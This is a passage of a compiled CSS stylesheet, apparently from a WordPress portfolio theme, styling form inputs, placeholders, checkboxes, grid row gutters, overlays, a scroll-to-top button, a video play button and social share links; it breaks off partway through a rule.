input[type=number].input-active,
input[type=tel].p-holder__active,
.input-active input[type=tel],
input[type=tel].input-active,
textarea.p-holder__active,
textarea.input-active {
  border-color: var(--color-primary);
  /* -- Placeholder -- */
}
input[type=text].p-holder__active::placeholder, .input-active input[type=text]::placeholder, input[type=text].input-active::placeholder,
input[type=password].p-holder__active::placeholder,
.input-active input[type=password]::placeholder,
input[type=password].input-active::placeholder,
input[type=email].p-holder__active::placeholder,
.input-active input[type=email]::placeholder,
input[type=email].input-active::placeholder,
input[type=number].p-holder__active::placeholder,
.input-active input[type=number]::placeholder,
input[type=number].input-active::placeholder,
input[type=tel].p-holder__active::placeholder,
.input-active input[type=tel]::placeholder,
input[type=tel].input-active::placeholder,
textarea.p-holder__active::placeholder,
textarea.input-active::placeholder {
  color: var(--color-primary);
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__active:-ms-input-placeholder, .input-active input[type=text]:-ms-input-placeholder, input[type=text].input-active:-ms-input-placeholder,
input[type=password].p-holder__active:-ms-input-placeholder,
.input-active input[type=password]:-ms-input-placeholder,
input[type=password].input-active:-ms-input-placeholder,
input[type=email].p-holder__active:-ms-input-placeholder,
.input-active input[type=email]:-ms-input-placeholder,
input[type=email].input-active:-ms-input-placeholder,
input[type=number].p-holder__active:-ms-input-placeholder,
.input-active input[type=number]:-ms-input-placeholder,
input[type=number].input-active:-ms-input-placeholder,
input[type=tel].p-holder__active:-ms-input-placeholder,
.input-active input[type=tel]:-ms-input-placeholder,
input[type=tel].input-active:-ms-input-placeholder,
textarea.p-holder__active:-ms-input-placeholder,
textarea.input-active:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-primary);
}
input[type=text].p-holder__active::-ms-input-placeholder, .input-active input[type=text]::-ms-input-placeholder, input[type=text].input-active::-ms-input-placeholder,
input[type=password].p-holder__active::-ms-input-placeholder,
.input-active input[type=password]::-ms-input-placeholder,
input[type=password].input-active::-ms-input-placeholder,
input[type=email].p-holder__active::-ms-input-placeholder,
.input-active input[type=email]::-ms-input-placeholder,
input[type=email].input-active::-ms-input-placeholder,
input[type=number].p-holder__active::-ms-input-placeholder,
.input-active input[type=number]::-ms-input-placeholder,
input[type=number].input-active::-ms-input-placeholder,
input[type=tel].p-holder__active::-ms-input-placeholder,
.input-active input[type=tel]::-ms-input-placeholder,
input[type=tel].input-active::-ms-input-placeholder,
textarea.p-holder__active::-ms-input-placeholder,
textarea.input-active::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--color-primary);
}
input[type=text].p-holder__error, .input-error input[type=text], input[type=text].input-error,
input[type=password].p-holder__error,
.input-error input[type=password],
input[type=password].input-error,
input[type=email].p-holder__error,
.input-error input[type=email],
input[type=email].input-error,
input[type=number].p-holder__error,
.input-error input[type=number],
input[type=number].input-error,
input[type=tel].p-holder__error,
.input-error input[type=tel],
input[type=tel].input-error,
textarea.p-holder__error,
textarea.input-error {
  border-color: #f4282d;
  /* -- Placeholder -- */
}
input[type=text].p-holder__error::placeholder, .input-error input[type=text]::placeholder, input[type=text].input-error::placeholder,
input[type=password].p-holder__error::placeholder,
.input-error input[type=password]::placeholder,
input[type=password].input-error::placeholder,
input[type=email].p-holder__error::placeholder,
.input-error input[type=email]::placeholder,
input[type=email].input-error::placeholder,
input[type=number].p-holder__error::placeholder,
.input-error input[type=number]::placeholder,
input[type=number].input-error::placeholder,
input[type=tel].p-holder__error::placeholder,
.input-error input[type=tel]::placeholder,
input[type=tel].input-error::placeholder,
textarea.p-holder__error::placeholder,
textarea.input-error::placeholder {
  color: #f4282d;
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__error:-ms-input-placeholder, .input-error input[type=text]:-ms-input-placeholder, input[type=text].input-error:-ms-input-placeholder,
input[type=password].p-holder__error:-ms-input-placeholder,
.input-error input[type=password]:-ms-input-placeholder,
input[type=password].input-error:-ms-input-placeholder,
input[type=email].p-holder__error:-ms-input-placeholder,
.input-error input[type=email]:-ms-input-placeholder,
input[type=email].input-error:-ms-input-placeholder,
input[type=number].p-holder__error:-ms-input-placeholder,
.input-error input[type=number]:-ms-input-placeholder,
input[type=number].input-error:-ms-input-placeholder,
input[type=tel].p-holder__error:-ms-input-placeholder,
.input-error input[type=tel]:-ms-input-placeholder,
input[type=tel].input-error:-ms-input-placeholder,
textarea.p-holder__error:-ms-input-placeholder,
textarea.input-error:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #f4282d;
}
input[type=text].p-holder__error::-ms-input-placeholder, .input-error input[type=text]::-ms-input-placeholder, input[type=text].input-error::-ms-input-placeholder,
input[type=password].p-holder__error::-ms-input-placeholder,
.input-error input[type=password]::-ms-input-placeholder,
input[type=password].input-error::-ms-input-placeholder,
input[type=email].p-holder__error::-ms-input-placeholder,
.input-error input[type=email]::-ms-input-placeholder,
input[type=email].input-error::-ms-input-placeholder,
input[type=number].p-holder__error::-ms-input-placeholder,
.input-error input[type=number]::-ms-input-placeholder,
input[type=number].input-error::-ms-input-placeholder,
input[type=tel].p-holder__error::-ms-input-placeholder,
.input-error input[type=tel]::-ms-input-placeholder,
input[type=tel].input-error::-ms-input-placeholder,
textarea.p-holder__error::-ms-input-placeholder,
textarea.input-error::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #f4282d;
}
input[type=text].p-holder__error:focus, .input-error input[type=text]:focus, input[type=text].input-error:focus,
input[type=password].p-holder__error:focus,
.input-error input[type=password]:focus,
input[type=password].input-error:focus,
input[type=email].p-holder__error:focus,
.input-error input[type=email]:focus,
input[type=email].input-error:focus,
input[type=number].p-holder__error:focus,
.input-error input[type=number]:focus,
input[type=number].input-error:focus,
input[type=tel].p-holder__error:focus,
.input-error input[type=tel]:focus,
input[type=tel].input-error:focus,
textarea.p-holder__error:focus,
textarea.input-error:focus {
  border-color: #f4282d;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=tel]:focus,
textarea:focus {
  border-color: var(--color-primary);
}

.form-group {
  margin-bottom: 20px;
}
.form-group label {
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 500;
}
.form-group input {
  border: 0 none;
  border-radius: 4px;
  height: 50px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  padding: 0 20px;
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  transition: var(--transition);
}
.form-group input:focus {
  border-color: var(--color-primary) !important;
  box-shadow: none;
}
.form-group textarea {
  min-height: 160px;
  border: 0 none;
  border-radius: 4px;
  resize: none;
  padding: 15px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  line-height: 24px;
}
.form-group textarea:focus {
  border-color: var(--color-primary) !important;
}

input[type=submit] {
  width: auto;
  padding: 0 30px;
  border-radius: 500px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  height: 60px;
  background: var(--color-primary);
  color: var(--color-white);
  font-weight: var(--p-medium);
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b3);
  height: 50px;
  border: 2px solid var(--color-primary);
  transition: var(--transition);
}
input[type=submit]:hover {
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}

input[type=checkbox],
input[type=radio] {
  opacity: 0;
  position: absolute;
}
input[type=checkbox] ~ label,
input[type=radio] ~ label {
  position: relative;
  font-size: 12px;
  line-height: 25px;
  color: var(--color-body);
  font-weight: 500;
  padding-left: 25px;
  cursor: pointer;
  margin-bottom: 0;
  letter-spacing: 0.5px;
}
input[type=checkbox] ~ label::before,
input[type=radio] ~ label::before {
  content: " ";
  position: absolute;
  top: 7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-color: #191b1e;
  border-radius: 2px;
  transition: all 0.3s;
  box-shadow: var(--inner-shadow);
}
input[type=checkbox] ~ label::after,
input[type=radio] ~ label::after {
  content: " ";
  position: absolute;
  top: 10px;
  left: 2px;
  width: 10px;
  height: 5px;
  background-color: transparent;
  border-bottom: var(--border-width) solid #fff;
  border-left: var(--border-width) solid #fff;
  border-radius: 2px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 0.3s;
}
input[type=checkbox]:checked ~ label::before,
input[type=radio]:checked ~ label::before {
  background-color: var(--color-primary);
  border-color: var(--color-primary);
}
input[type=checkbox]:checked ~ label::after,
input[type=radio]:checked ~ label::after {
  opacity: 1;
}

input[type=radio] ~ label::before {
  border-radius: 50%;
}
input[type=radio] ~ label::after {
  width: 8px;
  height: 8px;
  left: 3px;
  background: #fff;
  border-radius: 50%;
}

.wpcf7-form-control-wrap {
  position: relative;
}

.wpcf7-form-control-wrap span.wpcf7-list-item {
  margin-left: 0;
  display: flex;
  align-items: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label {
  display: flex;
  align-items: center;
  justify-content: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label input {
  margin-bottom: 0;
  box-shadow: none;
}

.wpcf7-form-control-wrap span.wpcf7-list-item input {
  margin-bottom: 0;
}

.wpcf7-form-control-wrap input[type=checkbox],
.wpcf7-form-control-wrap input[type=radio] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.wpcf7-form-control-wrap span.wpcf7-list-item .wpcf7-list-item-label {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding: 0;
  color: var(--color-body);
  font-size: 16px;
  margin-left: 0.5rem;
}

.contact-form--1 label {
  margin-bottom: 20px;
}

.contact-form--1 label label {
  margin-bottom: 0;
}

.contact-form-wrapper .introduce .wpcf7-acceptance input {
  width: auto;
}

/*==============================
 *  Utilities
=================================*/
/* 
font-family: 'Red Hat Display', sans-serif;
*/
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.fix {
  overflow: hidden;
}

.slick-initialized .slick-slide {
  margin-bottom: -10px;
}

/*===============================
    Background Color 
=================================*/
.bg-color-primary {
  background: var(--color-primary);
}

.bg-color-secondary {
  background: var(--color-secondary);
}

.bg-color-tertiary {
  background: var(--color-tertiary);
}

.bg-color-gray {
  background: var(--color-gray);
}

.bg-color-white {
  background: #FFFFFF;
}

.bg-color-black {
  background: #1A1A1A;
}

.bg-color-extra03 {
  background: var(--color-extra03);
}

/*===========================
Background Image 
=============================*/
.bg_image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

/* Height and width */
.fullscreen {
  min-height: 100vh;
  width: 100%;
}

/*===================
Custom Row
======================*/
.row--0 {
  margin-left: 0px;
  margin-right: 0px;
}
.row--0 > [class*=col] {
  padding-left: 0px;
  padding-right: 0px;
}

.row--5 {
  margin-left: -5px;
  margin-right: -5px;
}
.row--5 > [class*=col] {
  padding-left: 5px;
  padding-right: 5px;
}

.row--10 {
  margin-left: -10px;
  margin-right: -10px;
}
.row--10 > [class*=col] {
  padding-left: 10px;
  padding-right: 10px;
}

.row--20 {
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--20 > [class*=col], .row--20 > [class*=col-] {
  padding-left: 20px;
  padding-right: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--25 {
  margin-left: -25px;
  margin-right: -25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--25 > [class*=col], .row--25 > [class*=col-] {
  padding-left: 25px;
  padding-right: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--30 {
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--30 > [class*=col], .row--30 > [class*=col-] {
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--45 {
  margin-left: -45px;
  margin-right: -45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--45 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--45 > [class*=col], .row--45 > [class*=col-] {
  padding-left: 45px;
  padding-right: 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--40 {
  margin-left: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--40 > [class*=col], .row--40 > [class*=col-] {
  padding-left: 40px;
  padding-right: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--60 {
  margin-left: -60px;
  margin-right: -60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--60 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--60 > [class*=col], .row--60 > [class*=col-] {
  padding-left: 60px;
  padding-right: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

/*===========================
    Input Placeholder
=============================*/
input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*=============================
	Overlay styles 
==============================*/
[data-overlay],
[data-black-overlay],
[data-white-overlay] {
  position: relative;
  z-index: 2;
}

[data-overlay] > div,
[data-overlay] > *,
[data-black-overlay] > div,
[data-black-overlay] > *,
[data-white-overlay] > div,
[data-white-overlay] > * {
  position: relative;
  z-index: 2;
}

[data-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

[data-overlay]:before {
  background: var(--color-primary);
}

[data-black-overlay]:before {
  background-color: #130d0d;
}

[data-white-overlay]:before {
  background-color: #ffffff;
}

[data-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

/*------------------------------
    Scroll Up 
--------------------------------*/
#scrollUp {
  width: 70px;
  height: 80px;
  right: 100px;
  bottom: 60px;
  text-align: center;
  z-index: 9811 !important;
  text-decoration: none;
  background: #fff;
  line-height: 80px;
  color: #757589;
  font-size: 15px;
  font-weight: 400;
  transition: var(--transition);
  display: inline-block;
  background: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}
#scrollUp::before {
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0;
  background: rgba(0, 2, 72, 0.1);
  content: "";
  position: absolute;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
  filter: blur(50px);
}
#scrollUp::after {
  background: #ffffff;
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 30px;
    width: 50px;
    height: 60px;
    line-height: 60px;
  }
}
#scrollUp span.text {
  position: relative;
  display: inline-block;
  margin-top: 7px;
}
@media only screen and (max-width: 767px) {
  #scrollUp span.text {
    margin-top: 3px;
  }
}
#scrollUp span.text::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 7px 5px;
  border-color: transparent transparent var(--color-primary) transparent;
  position: absolute;
  content: "";
  left: 50%;
  top: 21%;
  transform: translateX(-50%);
}
#scrollUp:hover span.text {
  color: var(--color-primary);
}

/*--------------------
    Contact Form 
----------------------*/
.form-message {
  margin-bottom: 0;
  text-align: center;
}
.form-message.error {
  margin-top: 20px;
  color: #f80707;
}
.form-message.success {
  margin-top: 20px;
  color: #0d8d2d;
}

/*--------------------
    Customizer CSS
----------------------*/
.elementor-text-editor p {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}

.rn-header.header--fixed.rb-sticky {
  display: block;
}

.padding-left-0 .contact-form-wrapper {
  margin-left: 0;
}

/*---------------------------
    Banner Area Styles 
-----------------------------*/
.liststyle {
  padding: 0;
  list-style: none;
}

.color-white {
  color: var(--color-white) !important;
}

ul.blog-meta, .post-pagination ul.page-numbers, .post-pagination ul.page-list, .inbio-single-widget .post-list .post-content ul.blog-meta, .inbio-single-widget.share ul.social-list, .inbio-single-widget.category ul.category-list, .inbio-single-widget .small-post .content ul.blog-meta, ul.meta, ul.post-meta-list, .testimonial .inner .card-description .title-area .rating ul, .mainmenu-nav ul.primary-menu > li ul.sub-menu, .mainmenu-nav ul.primary-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.border-style {
  border: 1px solid #00000040 !important;
}

.rainbow-single-post .rainbow-post-wrapper p a, .rainbow-single-post ul li a, .single-post-content-wrap input, .comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link, .comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link, .comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a, .comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a, ul.blog-meta li a, .post-pagination .post-page-numbers,
.page-links .post-page-numbers,
.rainbow-page-links .post-page-numbers, .post-pagination ul.page-numbers li a, .post-pagination ul.page-list li a, .tagcloud a,
.wp-block-tag-cloud a, ul.meta li a, ul.post-meta-list li a, .mainmenu-nav ul.primary-menu > li ul.sub-menu li > a, .mainmenu-nav ul.primary-menu > li ul.sub-menu, .mainmenu-nav ul.primary-menu > li > a {
  transition: 0.3s;
}

.hover-effect-gradient {
  position: relative;
  z-index: 1;
}
.hover-effect-gradient::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.hover-effect-gradient:hover::before {
  opacity: 1;
}

/*------------------------
 Video Play Button  
-------------------------*/
.slide .video-play-button:before {
  box-shadow: none;
  background: #21242830;
}

.slide .video-play-button::after {
  box-shadow: none;
  background: #212428bf;
}

.video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 32px;
  height: 44px;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 120px;
  height: 120px;
  box-shadow: none;
  background: #21242830;
  border-radius: 50%;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
  box-shadow: none;
  background: #212428bf;
}

.video-play-button:hover:after {
  background-color: #212428;
}

.video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}

.video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 15px solid #fff;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 1;
  }
}
.video-overlay {
  position: fixed;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  transition: all ease 500ms;
}

.video-overlay.open {
  position: fixed;
  z-index: 1000;
  opacity: 1;
}

.video-overlay iframe {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 80%;
  height: 80%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.75);
}

.video-overlay-close {
  position: absolute;
  z-index: 1000;
  top: 15px;
  right: 20px;
  font-size: 24px;
  line-height: 1;
  font-weight: 400;
  color: var(--color-primary);
  text-decoration: none;
  cursor: pointer;
  transition: all 200ms;
  text-align: center;
  line-height: 45px;
}

.video-overlay-close {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 30px;
  position: absolute;
  top: 30px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: none;
  border-radius: 100%;
  opacity: 1;
  border: 0 none;
}
.video-overlay-close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: none;
  z-index: -1;
}
.video-overlay-close:hover::after {
  transform: scale(1.1);
}

.box-wrapper .backto-top > div {
  bottom: 45px;
  right: 45px;
}

.social-share-style-1.single-page-icone {
  border-top: none;
  margin-top: 0 !important;
  padding-top: 0;
}
.social-share-style-1 .title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.social-share-style-1 .social-share {
  margin: 0;
  flex-wrap: wrap;
}
.social-share-style-1 .social-share li {
  margin: 0 25px 25px 0;
}
.social-share-style-1 .social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  position: relative;
  z-index: 1;
  box-shadow: var(--shadow-1);
}
.social-share-style-1 .social-share li a.only-border {
  background: transparent;
  border: 1px solid #ff014f87;
}
.social-share-style-1 .social-share li a.only-border::before {
  display: none;
}
.social-share-style-1 .social-share li a.border-white {
  background: transparent;
  border: 1px solid #433888 !important;
}
.social-share-style-1 .social-share li a.border-white::before {
  display: none;
}
.social-share-style-1 .social-share li a.border-none {
  border-radius: 0;
}
.social-share-style-1 .social-share li a.border-none::before {
  border-radius: 0;
}
.social-share-style-1 .social-share li a.circle {
